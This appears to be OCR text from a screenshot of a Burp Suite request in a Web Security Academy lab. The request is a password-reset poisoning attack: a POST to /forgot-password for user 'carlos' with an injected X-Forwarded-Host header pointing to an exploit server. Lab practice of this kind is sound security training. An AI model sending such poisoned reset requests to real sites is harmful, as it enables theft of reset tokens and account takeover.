 Request
Response
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net
3 Cookie: session=npIZbYnpQiBowzCsHjvs3MEBeMwbbWiV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net
11 Referer: https://0ac400d804d1e4d58042e9cd00e600d8.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: https://exploit-0a55000a047ae4598041e8da01cd0078.exploit-server.net/exploit
20
21 username=carlos